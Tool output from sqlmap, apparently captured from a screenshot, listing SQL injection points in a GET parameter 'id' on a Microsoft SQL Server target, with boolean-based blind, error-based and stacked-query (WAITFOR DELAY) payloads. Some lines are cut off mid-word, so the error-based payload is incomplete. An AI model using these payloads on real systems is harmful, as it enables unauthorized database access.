 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10034' AND 5487=5487 AND 'UEBh'='UEBh

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
    Payload: id=10034' AND 1343=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(1
)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (1343=1343) THEN CHAR(49) ELSE CHAR(4
 END))+CHAR(113)+CHAR(114)+CHAR(102)+CHAR(113)+CHAR(113))) AND 'nBhZ'='nBhZ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=10034'; WAITFOR DELAY '0:0:5'--
---